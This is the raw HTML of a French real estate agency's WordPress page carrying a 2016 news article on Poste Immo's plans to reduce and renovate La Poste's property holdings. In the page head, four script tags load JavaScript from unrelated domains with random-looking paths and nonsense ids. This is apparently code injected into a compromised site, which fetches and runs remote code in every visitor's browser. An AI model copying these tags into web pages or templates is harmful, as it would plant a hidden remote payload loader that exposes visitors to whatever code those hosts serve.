<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.agenceipro.com/wp-json/wp/v2/posts/351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2Fla-poste-saffranchit-des-metres-carres-inutiles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.agenceipro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenceipro.com%2Fla-poste-saffranchit-des-metres-carres-inutiles%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-351 single-format-standard _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:con&#116;&#097;c&#116;&#064;&#097;&#103;en&#099;eipro.&#099;o&#109;">c&#111;n&#116;&#097;&#099;&#116;&#064;&#097;&#103;&#101;&#110;&#099;e&#105;&#112;&#114;o&#046;&#099;&#111;m</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<!-- Page Head -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); background-size: cover; ">
            <div class="container">
            <div class="wrap clearfix">
                <h1 class="page-title"><span>Actualités</span></h1>
                <p>iPro votre conseiller en immobilier d&#039;entreprise et résidentiel</p>
            </div>
        </div>
    </div><!-- End Page Head -->

<!-- Content -->
<div class="container contents single">
    <div class="row">
        <div class="span9 main-wrap">
            <!-- Main Content -->
            <div class="main">

                <div class="inner-wrapper">
                                                <article class="post-351 post type-post status-publish format-standard has-post-thumbnail hentry category-articles">
                                    <header>
                                        <h3 class="post-title">La Poste s’affranchit des mètres carrés inutiles</h3>
                                        <div class="post-meta standard-meta thumb-exist">
                                            <span> Posted on  <span class="date"> 23 mai 2016 </span></span>
                                            <span> by Agence iPro in  <a href="https://www.agenceipro.com/category/articles/">Articles</a>  </span>
                                        </div>
                                    </header>
                                        <figure>
        <span class="format-icon image"></span>
                    <a href="https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1.png" class="pretty-photo" title="La Poste s’affranchit des mètres carrés inutiles">
            <img width="603" height="128" src="https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1.png" class="attachment-post-featured-image size-post-featured-image wp-post-image" alt="ipro location entrepôts aubagne" decoding="async" fetchpriority="high" srcset="https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1.png 603w, https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1-300x64.png 300w, https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-saffranchit-des-m2-inutiles-1-150x32.png 150w" sizes="(max-width: 603px) 100vw, 603px" />        </a>
    </figure>
    <h4><span style="color: #bf1f1f;"><em>Poste Immo continue à faire le tri de ses bureaux de poste et lance la rénovation du parc conservé.</em></span></h4>
<p>&nbsp;</p>
<p>Poste Immo a du pain sur la planche. La foncière du groupe La Poste doit «&nbsp;réinventer son parc immobilier&nbsp;», selon l’expression de Christian Cléret, son directeur général. Cela passe par trois leviers. D’abord, la réduction du parc. Entre 2005 et 2014, le groupe s’est délesté de 1 million de mètres carrés, et un autre million devrait être rendu d’ici à 2020. Ensuite, Poste Immo veut restructurer son patrimoine. Le groupe est propriétaire des bâtiments dans les cnetres urbains, et locataire en zone rurale. «&nbsp;Nous vendons seulement lorsque nous ne pouvons pas créer de valeur&nbsp;», assure le directeur général. Dans les autres cas, Poste Immo lance des opérations de rénovation. «&nbsp;On ne connaît pas encore les arbitrages, mais si 50% des immeubles nous appartiennent, cela signifie que nous allons restructurer 500 millions de mètres carrés d’ici à 2020&nbsp;» calcule Christian Cléret. Enfin, Poste Immo veut prendre des positions foncières dans toutes les grandes métropoles pour développer du commerce et des plates-formes logistiques. «&nbsp;Nous travaillons en partenariat avec les promoteurs et les aménageurs pour qu’ils nous apportent des opérations à monter avec eux&nbsp;», précise le directeur général.</p>
<p>Lots séparés ou macrolot. En matière de restructuration, trois types d’opérations sont envisagés. D’abord, des réaménagements légers de bureaux. «&nbsp;En 2016, nous lancerons environ 1.000 opérations pour un budget supérieur à 50 millions d’euros&nbsp;», annonce Christian Cléret. Ensuite, le groupe investira 70 millions d’euros dans des opérations de gros entretien. «&nbsp;La moitié de nos immeubles a plus de 50 ans, confie-t-il. Les travaux coûteront quelques dizaines à centaines de milliers d’euros par opérations.&nbsp;» Enfin, La Poste lance de très grosses réhabilitations d’immeubles emblématiques, comme le gigantesque chantier de la poste du Louvre à Paris, (35.000m2 à restructurer).</p>
<p>Tous les marchés de moins de 1 million d’euros sont passés par les huit directions régionales. Au-delà, il faut travailler avec le siège. Pour les opérations de réaménagement et de gros entretiens, les directions régionales «&nbsp;travaillent, en règle générale, avec des contractants généraux qui ont des marchés régionaux. Après avoir lancé une mise en compétition, nous signons des contrats pluriannuels et passons des bons de commande.&nbsp;» Pour les grosses réhabilitations, «&nbsp;nous lançons des marchés en lots séparés sur des opérations simples de constructions neuves. Nous travaillons en macrolots pour les opérations de construction ou de rénovation peu complexes. Et pour les opérations très lourdes, comme la rénovation de la poste du Louvre, nous sélectionnons des entreprises générales.&nbsp;»</p>
<p><img decoding="async" class="size-medium wp-image-353 aligncenter" src="https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-Texte-300x276.png" alt="La Poste Texte" width="300" height="276" srcset="https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-Texte-300x276.png 300w, https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-Texte-768x707.png 768w, https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-Texte-150x138.png 150w, https://www.agenceipro.com/wp-content/uploads/2016/05/La-Poste-Texte.png 770w" sizes="(max-width: 300px) 100vw, 300px" /></p>


<p class="has-text-color has-very-light-gray-color"><em><a href="https://www.agenceipro.com/">L’agence iPro</a> spécialisée dans les&nbsp;<a href="https://www.agenceipro.com/locations/activites-entrepots/">locations d’entrepôts</a>, aussi spécialisé sur les&nbsp;<a href="https://www.agenceipro.com/ventes/activites-entrepots/">ventes d’entrepôts</a></em><em>– Aubagne- La penne sur Huveaune- Roquefort la Bédoule- La Ciotat– Marseille- Gémenos<br></em><a href="https://www.agenceipro.com/">L&rsquo;équipe d iPro</a> s&rsquo;occupe aussi des&nbsp;<a href="https://www.agenceipro.com/locations/bureaux/">locations de bureaux&nbsp;</a>et des&nbsp;<a href="https://www.agenceipro.com/ventes/bureaux/">ventes de bureaux</a>– Aubagne &#8211; La penne sur Huveaune &#8211; Roquefort la Bédoule &#8211; La Ciotat&nbsp;&nbsp;&#8211; Marseille &#8211; Gémenos<br><a href="https://www.agenceipro.com/">L’agence iPro</a> vous propose des&nbsp;<a href="https://www.agenceipro.com/locations/locaux-commerciaux/">locations de locaux commerciaux</a> Mais aussi&nbsp;<a href="https://www.agenceipro.com/ventes/locaux-commerciaux/">des ventes de locaux commerciaux</a><a href="https://www.agenceipro.com/">L’agence iPro</a> vous propose aussi ses services pour&nbsp;<a href="https://www.agenceipro.com/les/marchand-de-biens/">Marchands de bien</a>,&nbsp;<a href="https://www.agenceipro.com/les/amenagement-de-vos-locaux/">aménagement d’espace</a>,<a href="https://www.agenceipro.com/contactez-nous/">plans</a>, mais aussi en tant que&nbsp;<a href="https://www.agenceipro.com/gestion-locative-v2/">gestion locative et syndic</a>. Vous pourrez trouver sur le&nbsp;<a href="https://www.agenceipro.com/">site</a> de l&rsquo;agence les&nbsp;<a href="https://www.agenceipro.com/gestion-locative-syndic/">actualités</a><a href="https://www.agenceipro.com/category/legislation/"> juridiques</a> et&nbsp;<a href="https://www.agenceipro.com/category/fiscalite/">fiscales</a> de&nbsp;<a href="https://www.agenceipro.com/category/ipro/">l’immobilier</a> à jour.<br><a href="https://www.agenceipro.com/gestion-locative-syndic/">https://www.agenceipro.com/gestion-locative-syndic/</a> L’équipe&nbsp;<a href="https://www.agenceipro.com/">iPro</a> vous propose aussi des&nbsp;<a href="https://www.agenceipro.com/ventes/">ventes</a> et&nbsp;<a href="https://www.agenceipro.com/locations/">locations</a> de&nbsp;<a href="https://www.agenceipro.com/ventes/terrains/">terrains, agricoles</a>,&nbsp;<a href="https://www.agenceipro.com/locations/terrains/">constructibles, industriels</a></p>
                            </article>
                            
<section id="comments">

    



</section><!-- end of comments -->
                </div>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section id="featured_properties_widget-2" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Biens équipés</h3>					<ul class="featured-properties">
						<li>No Featured Property Found!</li>					</ul>
					</section><section id="pages-2" class="widget clearfix widget_pages"><h3 class="title">Arborescence</h3>
			<ul>
				<li class="page_item page-item-384991"><a href="https://www.agenceipro.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-8"><a href="https://www.agenceipro.com/">Accueil</a></li>
